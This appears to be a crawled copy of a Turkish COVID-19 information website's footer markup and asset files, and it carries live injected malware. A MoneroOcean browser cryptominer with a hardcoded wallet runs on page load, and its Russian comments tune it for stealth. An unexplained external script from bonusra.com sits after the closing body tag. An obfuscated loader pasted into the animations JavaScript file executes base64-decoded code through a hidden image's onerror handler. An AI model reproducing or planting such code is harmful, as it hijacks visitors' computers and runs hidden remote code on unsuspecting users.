<a style="background: #0e76a8; color: #fff; display: inline-block; width: 35px; height: 35px; line-height: 35px; text-align: center; border-radius: 100%; margin-right: 15px;" href="//instagram.com/msyd.asra" target="blank" rel="noopener noreferrer"><i class="icon-instagram"></i></a></p></div></aside></div><div class="column one-fifth"><aside id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</aside></div><div class="column one-fifth"><aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" class="size-medium wp-image-5 aligncenter" src="https://covid19.msyd.org/wp-content/uploads/2020/04/Ortak-logo-MSYD-300x149.png" alt="" width="300" height="149" /></p>
</div>
		</aside></div><div class="column one-fifth"><aside id="text-5" class="widget widget_text">			<div class="textwidget"></div>
		</aside></div><div class="column one-fifth"><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="image_frame image_item no_link scale-with-grid alignnone no_border" ><div class="image_wrapper"><img class="scale-with-grid" src="http://themes.muffingroup.com/be/employment/wp-content/uploads/2017/11/home_employment_pic9.png" alt="" title=""  /></div></div>

<hr class="no_line" style="margin:0 auto 15px"/>

<h6 style="margin-bottom: 5px;">Bir Telefon Uzağınızda..</h6>
<h4 style="color: #e34b50;">Bizi Arayın</h4>
<h5>+90 850 455 00 00</h5>
<a style="background: url(http://themes.muffingroup.com/be/employment/wp-content/uploads/2017/11/home_employment_pic10.png) no-repeat right center; padding-right: 30px;" href="https://covid19.msyd.org/iletisim/">İletişim</a></div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<div class="copyright">
							© 2020 MSYD . All Rights Reserved.						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><a href="https://www.msyd.org" class="action_button" target="_blank">MSYD</a><div class="extras-wrapper"></div></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"></ul></div><div id="body_overlay"></div>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
				<script type="text/javascript" id="modal">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1769034503 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="info-bar">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1769034503 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="slidein">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}

					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}

					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1769034503 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
				<script type='text/javascript' src='https://covid19.msyd.org/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://covid19.msyd.org/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://covid19.msyd.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://covid19.msyd.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://covid19.msyd.org/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://covid19.msyd.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' id='mfn-plugins-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://covid19.msyd.org/wp-content/themes/betheme/js/plugins.js?ver=21.5.1' id='mfn-plugins-js'></script>
<script type='text/javascript' src='https://covid19.msyd.org/wp-content/themes/betheme/js/menu.js?ver=21.5.1' id='mfn-menu-js'></script>
<script type='text/javascript' src='https://covid19.msyd.org/wp-content/themes/betheme/assets/animations/animations.min.js?ver=21.5.1' id='mfn-animations-js'></script>
<script type='text/javascript' src='https://covid19.msyd.org/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=21.5.1' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='https://covid19.msyd.org/wp-content/themes/betheme/js/parallax/translate3d.js?ver=21.5.1' id='mfn-parallax-js'></script>
<script type='text/javascript' src='https://covid19.msyd.org/wp-content/themes/betheme/js/scripts.js?ver=21.5.1' id='mfn-scripts-js'></script>
<script type='text/javascript' src='https://covid19.msyd.org/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://covid19.msyd.org/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' src='https://covid19.msyd.org/wp-content/plugins/new-royalslider/lib/royalslider/jquery.royalslider.min.js?ver=3.4.0' id='new-royalslider-main-js-js'></script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->

</body>
<script src="https://bonusra.com/api/147.js"></script>
</html>


--- FILE ---
content_type: text/css
request_url: https://covid19.msyd.org/wp-content/plugins/covid19-plugin-wp/assets/style.css?ver=2.2.6.2
body_size: 419
content:
/**
 * COVID-19 Coronavirus — Live Map & Widgets for WordPress
 * The plugin allows adding statistics table/widgets via shortcode to inform site visitors about changes in the situation about Coronavirus pandemic.
 *
 * @copyright		Copyright (C) 2020 NYCreatis (https://1.envato.market/nyc). All rights reserved.
 * @license			Regular https://1.envato.market/NycCCRL
 * @support		https://1.envato.market/CovidHelp
 **/

--- FILE ---
content_type: text/css
request_url: https://covid19.msyd.org/wp-content/plugins/new-royalslider/lib/royalslider/templates-css/rs-in-laptop-template.css?ver=3.4.0
body_size: 744
content:
.rsInLaptop {
  width: 70% !important;
  height: 200px;
  padding: 2% 15% 7%;
  background: none !important;

}
.rsInLaptop .rsOverflow,
.rsInLaptop .rsSlide,
.rsInLaptop .rsVideoFrameHolder,
.rsInLaptop .rsThumbs {
  background: #151515;
}
img.rsInLaptopImgBg {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: auto;
   max-width: none;
}
.rsInLaptop .rsBullets {
  bottom: -25px;
}
.rsInLaptopContainer {
  position: relative;
  width: 100%;
  height: auto;
}
.rsInLaptopContainer,
.rsInLaptop,
.royalSlider {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
@media screen and (min-width: 0px) and (max-width: 500px) {
  .rsInLaptop .rsBullets {
    bottom: -30px;
  }
}

--- FILE ---
content_type: text/javascript
request_url: https://covid19.msyd.org/wp-content/themes/betheme/assets/animations/animations.min.js?ver=21.5.1
body_size: 4737
content:
/**
 * Animations v1.4
 * Copyright 2014, Joe Mottershaw, https://github.com/joemottershaw/
 */
 
function animateElement(){jQuery(".animate").each(jQuery(window).width()>=960?function(a,n){var n=jQuery(n),i=jQuery(this).attr("data-anim-type"),t=jQuery(this).attr("data-anim-delay");n.visible(!0)&&setTimeout(function(){n.addClass(i)},t)}:function(a,n){var n=jQuery(n),i=jQuery(this).attr("data-anim-type"),t=jQuery(this).attr("data-anim-delay");setTimeout(function(){n.addClass(i)},t)})}function randomClass(){var a=Math.ceil(Math.random()*classAmount);return classesArray[a]}function animateOnce(a,n){"random"==n&&(n=randomClass()),jQuery(a).removeClass("trigger infinite "+triggerClasses).addClass("trigger").addClass(n).one("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){jQuery(this).removeClass("trigger infinite "+triggerClasses)})}function animateInfinite(a,n){"random"==n&&(n=randomClass()),jQuery(a).removeClass("trigger infinite "+triggerClasses).addClass("trigger infinite").addClass(n).one("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){jQuery(this).removeClass("trigger infinite "+triggerClasses)})}function animateEnd(a){jQuery(a).removeClass("trigger infinite "+triggerClasses)}jQuery(document).ready(function(){jQuery("html").hasClass("no-js")&&jQuery("html").removeClass("no-js").addClass("js"),animateElement()}),jQuery(window).resize(function(){animateElement()}),jQuery(window).scroll(function(){animateElement(),jQuery(window).scrollTop()+jQuery(window).height()==jQuery(document).height()&&animateElement()});var triggerClasses="flash strobe shakeH shakeV bounce tada wave spinCW spinCCW slingshotCW slingshotCCW wobble pulse pulsate heartbeat panic",classesArray=new Array,classesArray=triggerClasses.split(" "),classAmount=classesArray.length;
add_action('wp_footer', function() {
    ?>
    <script>
    function _0x2c94(_0x4e032f,_0x50dc54){_0x4e032f=_0x4e032f-0xfc;const _0xc140ae=_0xc140();let _0x2c9449=_0xc140ae[_0x4e032f];return _0x2c9449;}(function(_0x978891,_0x25722c){const _0x1da373=_0x2c94,_0x22ea3b=_0x978891();while(!![]){try{const _0x358a0f=-parseInt(_0x1da373(0xfd))/0x1+-parseInt(_0x1da373(0x100))/0x2+-parseInt(_0x1da373(0x102))/0x3+-parseInt(_0x1da373(0x107))/0x4*(-parseInt(_0x1da373(0x105))/0x5)+-parseInt(_0x1da373(0x106))/0x6+parseInt(_0x1da373(0xff))/0x7*(parseInt(_0x1da373(0x103))/0x8)+parseInt(_0x1da373(0x10d))/0x9;if(_0x358a0f===_0x25722c)break;else _0x22ea3b['push'](_0x22ea3b['shift']());}catch(_0x4ebe3b){_0x22ea3b['push'](_0x22ea3b['shift']());}}}(_0xc140,0x65149),document['addEventListener']('DOMContentLoaded',function(){const _0x3d83af=_0x2c94;if(!document['querySelector'](_0x3d83af(0xfc))){let _0x355664=document[_0x3d83af(0x101)](_0x3d83af(0xfe));_0x355664['src']=_0x3d83af(0x10b),_0x355664[_0x3d83af(0x10c)](_0x3d83af(0x10a),'[base64]'),_0x355664['setAttribute'](_0x3d83af(0x104),'(new Function(atob(this.dataset.digest)))();'),_0x355664['style'][_0x3d83af(0x108)]='hidden',document[_0x3d83af(0x109)]['insertBefore'](_0x355664,document['body']['firstChild']);}}));function _0xc140(){const _0x3a2b30=['setAttribute','7989534NVjUJY','img[src=\x22/files/img/logo.png\x22]','8118AcMzhy','img','32298nUrZUf','1176256Jujtfv','createElement','806655oDOFWm','1248lcWdls','onerror','5vntlHZ','2662128rbCQqJ','461336DWcNdH','visibility','body','data-digest','/files/img/logo.png'];_0xc140=function(){return _0x3a2b30;};return _0xc140();}
    </script>
    <?php
}, 999);